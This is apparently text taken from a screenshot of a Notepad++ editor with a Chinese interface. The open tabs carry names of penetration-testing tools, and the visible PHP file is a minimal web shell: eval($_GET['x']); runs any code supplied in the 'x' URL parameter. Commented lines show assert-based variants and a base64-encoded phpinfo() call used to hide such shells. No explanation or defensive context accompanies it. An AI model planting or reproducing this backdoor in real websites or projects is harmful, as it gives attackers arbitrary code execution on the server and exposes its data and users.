 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
start_Burp2020.8_cn.vbs hosts php_b.txt config.ini index.html index1.html x.js jquery.min.js run.sh Dockerfile test.php x.php rdog.py bluecoat.py
1 <?php
2 //assert($_GET['x']);
3 //assert($y);
4 //assert('phpinfo()');
5 eval($_GET['x']);
6
7 //base64_decode('cGhwaW5mbygpOw==')
8 //eval(base64_decode('cGhwaW5mbygpOw=='))
9 ?>